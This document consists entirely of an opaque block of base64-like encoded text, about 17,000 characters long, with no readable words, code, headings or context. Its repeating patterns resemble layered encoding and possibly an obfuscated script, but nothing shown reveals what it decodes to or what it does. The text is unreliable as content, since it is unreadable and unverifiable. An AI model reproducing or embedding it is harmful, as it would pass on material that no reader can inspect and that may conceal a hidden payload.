omb/omLTomL3omLbomL/omKzomLDomb/omIXomaXomaXomaXomJzomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXombHomKPomKromL3omKzomK3omKromLbombjomJvomIPomb/omL3omK7omL3omKromKHomb/[base64]/ombDomJDombHomKPomLvomLfomLbomKvomKzombjomJHomaXomb/omaXomb/omIPomb/omKromL3omKjomL3omLnomKzomb/omIXombDombDomajomKDomazombXomJDomIPomb/omLTomL3omLbomL/omKzomLDomb/omIXomb3omajomKDomazombHomb3omajomKDomazombHomaPomLvomLfomLbomKvomKzombjomJLomaXombDomJDombPomJHombHomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomITomITombfomL/ombTomb/ombPomb/ombHomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomIfombfomL/ombTomb/ombfomb/ombHomaPomLvomLfomLbomKvomKzombjomJPomaXomLvomIPomb/omLnomKzomLfomLromb/omIXombDomJLombHomaPomKromL3omKzomK3omKromLbombjomI3omLHomLbomKzomaDomJnomKromKromLnomKHomIPomb/omL7omKromLfomLXomb/omIXombDomIPombbombbombbomJPomIXomIPomb/omLXomLnomKjomb/omIXombDomJTomaXomabomJTomIPomL/ombDomb/goKjgoKPgoKrgoLngoIjgoKTgoK/goK7goIrgoL/omb/ombTomL3ombDomajomKDomL7oma7omLzombHombHomIXombDomajomKDomajombHombHombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomJXombDombHomKPomK7omLnomKrombjomJbomaXomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomafomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omK3omKvomL3omKromJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omLTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omLromKromLfomK/omKvomL3omKromJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomKTomKTomLvomIPomb/omLbomLnomK7omLHomL/omLnomKzomLfomKromb/omIXomIPomb/omKvomKHomKvomKzomL3omLXomJTomLnomLbomL/omK3omLnomL/omL3omb/omIXomaLomL/ombDomb/gqozgqovomb/ombTomL3ombDomajomKDomanomajomLzomLnombHombHomaPomJbomaXomJbomIPomb/omKvomK3omLromKvomKzomKromb/omIXombDomajomKDomajombTomajomKDomarombHomIPomL/ombDomb/vhJXvhI7vhK3vhI7vhJbvhITvhJPvhKLvhIDvhJLvhITomb/ombTomL3ombDomajomKDomaroma7omazoma/[base64]/omb/ombTomI/omaXomajomKDomajombTomIDombTomIHombTomILombTomLnomajombTomLnomanombTomLnomarombTomLnomavombTomLnomazombTomLnoma3omaPomLHomL7ombDomLvomIPomb/omJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzomb/omIXombHomKPomIDomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/hta/htb/hta7htbXhtbLhtaromb/ombTomL3ombDomajomKDomaromavomLrombHombHombHomaPomIHomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/hl6fhl7fhl7vhl7rhl6Hhl6bhl73hl7rhl6Lomb/ombTomL3ombDomajomKDomaHomLromavombHombHombHomaPomILomaXomLbomL3omK/ombjomJvomK3omKvomKzomLfomLXomJ3omK7omL3omLbomKzombDomL/ombDomb/Gk8aDxpLGlMaDxpLGgsaTxojGg8aE6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmt6Ji76Jmv6Jmx6Jmx6Jmx6Jmj6Ji56Jmo6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4LGK4LGa4LGZ4LGf4LGK4LGd4LGd6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmr6Jmq6Jmo6Jmx6Jmx6Jmx6Jmj6Ji56Jmp6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4ZqJ4ZqZ4Zqf4ZqS4ZqI4Zqa4Zqc4ZqJ4Zqe4Zqe6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji76Ji86Ji86Jmx6Jmx6Jmx6Jmj6Ji56Jmq6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4Y234Y2n4Y2h4Y2g4Y2j4Y2k4Y2w4Y2p4Y2x6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmg6Jmq6Jmr6Jmx6Jmx6Jmx6Jmj6Ji56Jmr6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4Kim4Ki24Ki14Kiy4Kig4Kix4Kim4Ki94Ki64Ki94Kig6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Jmv6Jms6Jmx6Jmx6Jmx6Jmj6Ji56Jms6Jml6Ji26Ji96Jiv6Jm46Jib6Jit6Jir6Jis6Ji36Ji16Jid6Jiu6Ji96Ji26Jis6Jmw6Ji/6Jmw6Jm/4LaK4Laa4LaW4LaX4LaM4LaL4LaN4LaI4LaI4LaX4LaK4LaM6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmp6Ji96Jmo6Jmx6Jmx6Jmx6Jmj6Jil6Ji96Ji06Jir6Ji96Jij6JiA6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiA6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiA6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bWv4bW/4bWu4bW14bWy4bWq6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmr6Ji66Jmx6Jmx6Jm06Jm56Jm56JiD6JiF6Jm06Jm56Jm56JiD6JiF6Jm06Ji26Jit6Ji06Ji06Jmx6Jmj6JiB6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiB6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiB6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4Zen4Ze34Ze74Ze64Zeh4Zem4Ze94Ze64Zei6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmh6Ji66Jmr6Jmx6Jmx6Jm06Jm56Jm56JiD6JiF6Jm06Jm56Jm56JiD6JiF6Jm06Ji26Jit6Ji06Ji06Jmx6Jmj6JiC6Jml6Ji76JiD6Ji/6Jmw6Jm/4bO14bOk4bOz4bO34bOi4bOz4bOT4bOg4bOz4bO44bOi6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Ji66Jmq6Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/4bmY4bmu4bmo4bmv4bm04bm24bme4bmt4bm+4bm14bmv6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmt6Jmr6Ji86Jmx6Jmx6Jmx6Jmj6Jix6Ji+6Jmw6Jis6Jih6Jio6Ji96Ji36Ji+6Jm46JiC6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jml6Jml6Jml6Ji/6Jmw6Jm/4KCj4KCw4KCr4KCm4KCx4KCs4KCq4KCr6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Jmu6Jmr6Jmx6Jmx6Jmx6JiC6JiD6Ji/6Jmw6Jm/77Sk77Sj77Sk77S577SO77S477S+77S577Si77Sg77SI77S777So77Sj77S56Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmq6Jmu6Ji66Jmx6Jmx6JiF6Jmw6Ji/6Jmw6Jm/[base64]/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmv6Ji76Jmt6Jmx6Jmx6JiF6Jmx6Jij6Jix6Ji+6Jmw6Ji56Jms6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jms6Jmx6Jmj6Jil6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm56JiD6JiF6Jmj6Jil6Jix6Ji+6Jmw6Jm56Jmw6Ji/6Jmw6Jm/4K6v4K6K4K6M4K6X4K6y4K6e4K6R4K6e4K6Y4K6a4K6N6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji+6Ji86Jmh6Jmx6Jmx6Jix6Ji26Jm46Ji76Jmx6Jmx6Jij6Jix6Ji+6Jmw6Ji56Jms6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw6Jid6Jiu6Ji96Ji26Jis6Jm/6JiF6Jmw6Ji56Jms6Jmx6Jmj6Jil6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm56JiD6JiF6Jmj6Jil6Jix6Ji+6Jmw6Jm56JiW6Ji36Jis6Jix6Ji+6Jix6Ji76Ji56Jis6Jix6Ji36Ji26Jik6Jik6JiW6Ji36Jis6Jix6Ji+6Jix6Ji76Ji56Jis6Jix6Ji36Ji26JiD6Ji/6Jmw6Jm/2pPahtqR2o7aitqQ2pDaitqM2o3omb/ombTomL3ombDomajomKDomanomLvomLvoma3ombHombHomIXomaXomaXomaXomK3omLbomLzomL3omL7omLHomLbomL3omLzombHomKPomLHomL7ombDomLnomazombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomLnomazombHomaPomKromL3omKzomK3omKromLbombnomIPomIXomaPomKXomKXomI/omaXomajomKDomajomaPomInomaXomLzomIPomL/ombDomb/vsZHvsYDvsZfvsZPvsYbvsZfvsbfvsZ7vsZfvsZ/vsZfvsZzvsYbomb/ombTomL3ombDomajomKDomaromavomanoma7ombHombHomIXombDomb/omLzomLHomK7omb/ombHomaPomIromaXomInomIPomb/omKvomKzomKHomLTomL3omb/omIXomaPomIromIPomb/omKzomL3omKDomKzomJnomLTomLHomL/omLbomb/omIXomaXomb/omLTomL3omL7omKzomb/omaPomLromLfombDombHomaPomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomL3ombDomLnomL7ombHomKPomKzomKromKHomKPomLHomL7ombDomLnomL7ombHomLnomL7omIPomb/omKromL3omLXomLfomK7omL3omb/omIXombDombHomaPomKXomLvomLnomKzomLvomLDombDomLnomL/ombHomKPomLvomLfomLbomKvomLfomLTomL3omIPomb/omLTomLfomL/omb/omIXombDomLnomL/ombHomaPomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLDombDombHomKPomK7omLnomKrombjomLnomLHomaXomInomIPomb/omLvomLDomLHomLTomLzomKromL3omLbomb/omIXomaPomK/omLDomLHomLTomL3ombDomLnomLHomIPomajomKDomajomIXombHomKPomInomIPomb/omKromL3omLXomLfomK7omL3omJvomLDomLHomLTomLzomb/omIXombDomLnomLHomIPomajomKDomajomIXombHomaPomKXomKXomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLLombDombHomKPomK7omLnomKrombjomLnomLPomaXomJXomLnomKzomLDomIPomb/omKromLfomK3omLbomLzomb/omIXombDomJXomLnomKzomLDomIPomb/omKromLnomLbomLzomLfomLXomb/omIXombDombHombLomajomKDomaromajomLromLzomL3oma/omavoma7omazomajomajomajombHomIPomb/omKzomLfomIvomKzomKromLHomLbomL/omb/omIXombDomajomKDomaromazombHomaPomKromL3omKzomK3omKromLbombjomLnomLPomIPomL/ombDomb/gv4/gv5jgv43gv5Hgv5zgv57gv5jomb/ombTomL3ombDomajomKDomanomavomaHomLrombHombHomIXombDombfomIbomITomLzombPombDomITomJzombbombHombfombTomb/ombzomanomb/ombHomaPomKXomK7omLnomKrombjomLnomLTomaXombnomIPomIXomaPomLnomKvomKHomLbomLvombjomL7omK3omLbomLvomKzomLHomLfomLbombjomLnomLXombDomI7ombHomKPomKromL3omKzomK3omKromLbombjomLbomL3omK/ombjomIjomKromLfomLXomLHomKvomL3ombDombDomLnomLfombTomLnomKjombHomaXomabomKPomKzomKromKHomKPomK7omLnomKrombjomLnomKnomaXomLbomL3omK/ombjomIDomJXomJTomJDomKzomKzomKjomIromL3omKnomK3omL3omKvomKzombDombHomaPomLnomKnomIPomb/omLfomKjomL3omLbomb/omIXombDomb/omJ/omJ3omIzomb/ombTomI7ombTombnombnomIPomIXombHomaPomLnomKnomIPomb/omKvomL3omLbomLzomb/omIXombDombHomaPomLnomKnomIPomL/ombDomb/hnbjhnbnhnaXhnbLhnbbhnbPhna7hnaThnaPhnbbhnaPhnbLhnbThnb/hnbbhnbnhnbDhnbLomb/ombTomL3ombDomajomKDomLvomavomanombHombHomIXomaXomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLHomL7ombDomLnomKnomIPomb/omKromL3omLnomLzomKHomIvomKzomLnomKzomL3omb/omIXombnomaXomaXomajomKDomazombHomKromL3omKzomK3omKromLbomaPomLnomLTomaXomLnomKnomIPomL/ombDomb/ds9203aHdtN213bPomb/[base64]/omabomajomKDomajombHomKPomKromL3omKzomK3omKromLbombnomIPomIXomaPomKXomI/omaXomajomKDomanomaPomLvomLfomLbomKvomKzombjomLnomK3omaXomKPomb/omK3omKvomL3omKromI7omLHomKvomLHomLromLTomL3omJfomLbomLTomKHomb/omaLombnombnomIPomIXomKXomaPomLnomK3omIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXomaXomJ/ombDomJnombHomaPomLnomKzomIPomL/ombDomb/gsL3gsLjgsL7gsKXgsIDgsKzgsKPgsKzgsKrgsKjgsL/omb/ombTomL3ombDomajomKDomanomavoma7omLrombHombHomIXomIPomb/omL/omL3omKzomIvomK3omLromKvomLvomKromLHomKjomKzomLHomLfomLbomb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDomLnomK7ombHomKPomLHomL7ombDombnomLnomK7omKTomKTombnomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomKTomKTombnomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXomKTomKTomJrombDomLbomL3omK/ombjomI3omLHomLbomKzomaDomJnomKromKromLnomKHombDomLnomK7omIPomb/omLfomKjomKzomLHomLfomLbomKvomb/omIXomIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXombHombTomLnomK3omIPomL/ombDomb/huLPhuKLhuKLhuL7huLvhuLHhuLPhuKbhuLvhuL3huLzhuIHhuLfhuKDhuKThuLfhuKDhuJnhuLfhuKvomb/ombTomL3ombDomajomKDoma3oma/oma7ombHombHomIXombHombHomKPomLnomKzomIPomL/ombDomb/gsL3gsLjgsL7gsKXgsIDgsKzgsKPgsKzgsKrgsKjgsL/omb/ombTomL3ombDomajomKDomanomavoma7omLrombHombHomIXomIPomL/ombDomb/Nlc2TzYTNlc2FzZTNj82EzYPomb/ombTomL3ombDomajomKDomanomaDomajomarombHombHomIXombDomLnomK3ombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDomLnomK7ombHomKPomLvomLfomLbomKvomKzombjomLnomKDomaXomJLomIvomJfomJbomIPomL/ombDomb/vr6/vr6jvr67vr7Xvr7Lvr7vvr7Xvr7rvr6Xomb/ombTomL3ombDomajomKDomanomL7omLromLvombHombHomIXombDomLnomK7omIPomb/omKzomLfomJLomIvomJfomJbomb/omIXombDombHombHomaPomLnomJrombDomLnomKDombHomaPomKXombTomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLnomKHombDombHomaPomKXombHomaPomKXomL3omLTomKvomL3omKPomLnomK7omIPomb/omK3omLbomKvomK3omLromKvomLvomKromLHomLromL3omb/omIXombDombHomIPomb/omKzomLDomL3omLbomb/omIXombDomL7omK3omLbomLvomKzomLHomLfomLbombDombHomKPomLnomKzomIPomb/omK3omLbomKromL3omL/omLHomKvomKzomL3omKromb/[base64]/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omKvomL3omKzomJHomKzomL3omLXomb/omIXombDomb/omL7oma7oma/omaHomanomKLomJPomJnomJvomavomLXomJromJ/omLHomLfomKDomLPomIDomL7omJDomb/ombTombnomIPomIXombHomaPomLvomIPomL/ombDomb/hnqnhnqrhnqbhnqThnqnhnpbhnrHhnqrhnrfhnqThnqLhnqDomb/ombTomL3ombDomajomKDomLromL3omavombHombHomIXomIPomb/omKvomL3omKzomJHomKzomL3omLXomb/omIXombDomb/omIHomJromJPomLLomanomL/omJDoma7omLXomJ/omIHomLromL/omavomKDomLDomJnomKjomLPomJzomb/ombTomJzomLnomKzomL3omIPomb/omLbomLfomK/omb/omIXombDombHombHomaPomLHomL7ombDomKzomKHomKjomL3omLfomL7ombjomKjomaXomaXomaXomL/ombDomb/goKPgoLDgoKvgoKbgoLHgoKzgoKrgoKvomb/ombTomL3ombDomajomKDomL7oma7omavombHombHombHomKPomKjombDomajomKDomanombHomaPomKXomLHomL7ombDomLnomKLomb7omb7omLnomarombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/omIXombDomLnomarombHomaPomKXomLHomL7ombDomLnomanombHomKPomLvomIPomb/omLzomLHomKvomKjomLnomKzomLvomLDomJ3omK7omL3omLbomKzomb/[base64]/ombfombfomb/ombPomL/ombDomb/gtqzgtqvgtr7gtqvgtrngtrDgtq3gtqjgtrrgtr3gt7Hgtr3gtrbgtrvomb/ombTomL3ombDomajomKDomanomanomL7omaHombHombHombPomb/ombfomb/ombPomL/ombDomb/gq5bgq5Pgq5Xgq47omb/ombTomL3ombDomajomKDomanomajomaDomarombHombHombPomb/ombfomb/ombPomL/ombDomb/hi5rhi4Hhi4Xhi4vhi4Domb/ombTomL3ombDomajomKDomaDomaDomLnombHombHombPomb/omb/omaPomK7omLnomKrombjomLnomJ3omaXomb/omb/ombPomL/ombDomb/hi5rhi4Hhi4Xhi4vhi4Domb/ombTomL3ombDomajomKDomaDomaDomLnombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomLnomJvombHombPomb/omb7omb/ombPomL/ombDomb/vv5Pvv4Lvv4Lvv7nvv5fvv4vomb/ombTomL3ombDomajomKDomaromavomaHoma7ombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomK7ombHombPomb/omb7omb/ombPomL/ombDomb/gsZngsY7gsZrgsZ7gsY7gsZjgsZ/omb/ombTomL3ombDomajomKDomanomavomajomLzombHombHombPomb/omaXomb/ombPomL3omLbomLvomLfomLzomL3omI3omIromJHomJvomLfomLXomKjomLfomLbomL3omLbomKzombDomJfombHombPomb/omb7omK7omL3omKromKvomLHomLfomLbomaXomaromb/ombPomb/omb7omb/ombPomL/ombDomb/DgsOVw5bDlcOCw4LDlcOC6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmu6Jmh6Jmg6Jmx6Jmx6Jmz6Jm/6Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6Ji76JiD6Ji/6Jmw6Jm/776g776j776v776t7764776l776j776i6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmq6Jmr6Ji96Ji76Jmx6Jmx6JiF6JiD6Jm/6Jiw6Jiq6Ji96Ji+6Jm/6JiF6Jmx6Jmz6Jm/6Jm+6Ji06Ji56Ji26Ji/6Jit6Ji56Ji/6Ji96Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6JiV6Jmw6Jmx6Jmx6Jmz6Jm/6Jm+6Ji76Ji36Jit6Ji26Jis6JiL6Ji96Ji26Ji86Jml6Jm/6Jmz6Ji96Ji26Ji76Ji36Ji86Ji96JiN6JiK6JiR6Jib6Ji36Ji16Jio6Ji36Ji26Ji96Ji26Jis6Jmw6Ji56JiZ6Jmx6Jmj6Jix6Ji+6Jmw6Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Jm/6Jit6Jir6Ji96Jiq6JiZ6Ji/6Ji96Ji26Jis6Jic6Ji56Jis6Ji56Jm/6JiF6Jmx6Jij6Ji06Ji96Jis6Jm46Ji56Jie6Jml6Ji56Jiv6Ji56Jix6Jis6Jm46Ji26Ji56Jiu6Jix6Ji/6Ji56Jis6Ji36Jiq6JiD6Jm/6Jit6Jir6Ji96Jiq6JiZ6Ji/6Ji96Ji26Jis6Jic6Ji56Jis6Ji56Jm/6JiF6JiD6Jm/6Ji/6Ji96Jis6JiQ6Jix6Ji/6Jiw6Jid6Ji26Jis6Jiq6Ji36Jio6Jih6JiO6Ji56Ji06Jit6Ji96Jir6Jm/6JiF6Jmw6JiD6Jm/6Ji56Jiq6Ji76Jiw6Jix6Jis6Ji96Ji76Jis6Jit6Jiq6Ji96Jm/6Jm06Jm/6Ji66Jix6Jis6Ji26Ji96Jir6Jir6Jm/6Jm06Jm/6Ji66Jiq6Ji56Ji26Ji86Jir6Jm/6Jm06Jm/6Ji16Ji36Ji66Jix6Ji06Ji96Jm/6Jm06Jm/6Ji16Ji36Ji86Ji96Ji06Jm/6Jm06Jm/6Jio6Ji06Ji56Jis6Ji+6Ji36Jiq6Ji16Jm/6Jm06Jm/6Jio6Ji06Ji56Jis6Ji+6Ji36Jiq6Ji16JiO6Ji96Jiq6Jir6Jix6Ji36Ji26Jm/6Jm06Jm/6Jit6Ji56Jie6Jit6Ji06Ji06JiO6Ji96Jiq6Jir6Jix6Ji36Ji26Jm/6Jm06Jm/6Ji+6Jit6Ji06Ji06JiO6Ji96Jiq6Jir6Jix6Ji36Ji26JiU6Jix6Jir6Jis6Jm/6Jm06Jm/6Jiv6Ji36Jiv6Jmu6Jms6Jm/6JiF6Jmx6JiD6Jm/6Jis6Jiw6Ji96Ji26Jm/6JiF6Jmw6Ji56Jie6Jml6Jmm6Jij6Jiq6Ji96Jis6Jit6Jiq6Ji26Jm46Ji56Jie6Jmj6Jil6Jmx6Jmj6Ji56Jid6Jmz6Jml6Jm/6Jm+6Jit6Ji56Jml6Jm/6Jmz6JiS6JiL6JiX6JiW6JiD6Jm/6Jir6Jis6Jiq6Jix6Ji26Ji/6Jix6Ji+6Jih6Jm/6JiF6Jmw6Ji56Jie6Jmx6Jmj6Jil6Ji56Jid6Jmz6Jml6Jm/6Jm+6Jir6Ji86Ji36Ji16Ji56Jix6Ji26Jml6Jm/6Jmz6Ji36Jmj6Jiu6Ji56Jiq6Jm46Ji56JiQ6Jml6Ji26Ji96Jiv6Jm46JiA6JiV6JiU6JiQ6Jis6Jis6Jio6JiK6Ji96Jip6Jit6Ji96Jir6Jis6Jmw6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Ji36Jio6Ji96Ji26Jm/6JiF6Jmw6Jm/6JiI6JiX6JiL6JiM6Jm/6Jm06JiO6Jm06Jm56Jm56JiD6JiF6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Jir6Ji96Jis6JiK6Ji96Jip6Jit6Ji96Jir6Jis6JiQ6Ji96Ji56Ji86Ji96Jiq6Jm/6JiF6Jmw6Ji/6Jmw6Jm/4LO24LOa4LOb4LOB4LOQ4LOb4LOB4LKY4LOh4LOM4LOF4LOQ6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Jmq6Jmh6Jmr6Jmx6Jmx6Jm06Jm/6Ji56Jio6Jio6Ji06Jix6Ji76Ji56Jis6Jix6Ji36Ji26Jm36Jig6Jm16Jiv6Jiv6Jiv6Jm16Ji+6Ji36Jiq6Ji16Jm16Jit6Jiq6Ji06Ji96Ji26Ji76Ji36Ji86Ji96Ji86Jm/6Jmx6Jmj6Ji56JiQ6JiD6Jm/6Jis6Jix6Ji16Ji96Ji36Jit6Jis6Jm/6JiF6Jml6Jmo6Jig6Jmp6Jmr6Jmg6Jmg6Jmj6Ji56JiQ6JiD6Jm/6Jir6Ji96Ji26Ji86Jm/6JiF6Jmw6Ji56Jid6Jmx6Jmj6Ji56JiQ6JiD6Ji/6Jmw6Jm/4Z244Z254Z2l4Z2y4Z224Z2z4Z2u4Z2k4Z2j4Z224Z2j4Z2y4Z204Z2/4Z224Z254Z2w4Z2y6Jm/6Jm06Ji96Jmw6Jmo6Jig6Ji76Jmr6Jmp6Jmx6Jmx6JiF6Jml6Ji+6Jit6Ji26Ji76Jis6Jix6Ji36Ji26Jmw6Jmx6Jij6Jix6Ji+6Jmw6Ji56JiQ6JiD6Jm/6Jiq6Ji96Ji56Ji86Jih6JiL6Jis6Ji56Jis6Ji96Jm/6JiF6Jm56Jml6Jml6Jmo6Jig6Jms6Jmx6Jiq6Ji96Jis6Jit6Jiq6Ji26Jmj6Jix6Ji+6Jmw6Ji56JiQ6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/[base64]/6Jio6Ji56Jiq6Jir6Ji96Jm/6JiF6Jmw6Ji56JiQ6JiD6Jm/6Jiq6Ji96Jir6Jio6Ji36Ji26Jir6Ji96JiM6Ji96Jig6Jis6Jm/6JiF6Jmx6Jmj6Jix6Ji+6Jmw6Ji56JiR6JiD6Ji/6Jmw6Jm/3bPdtN2h3bTdtd2z6Jm/6Jm06Ji96Jmw6Jmo6Jig6Jmp6Ji76Jmq6Jmg6Jmx6Jmx6JiF6Jml6Jml6Jml6Jm/6Ji36Jiz6Jm/6Jmx6Jij6Ji56JiU6Jmw6Ji56Jib6Jmx6Jmj6Jix6Ji+6Jmw6Ji56JiR6JiD6Jm/6Jiq6Ji96Jir6Jit6Ji06Jis6Jm/6JiF6Jml6Jml6Jml6Jm/6Ji76Jiq6Ji96Ji56Jis6Ji96Jm/6Jm+6Jm+6JiC6Jmx6Jij6Ji76JiD6Jm/6Ji86Jix6Jir6Jio6Ji56Jis6Ji76Jiw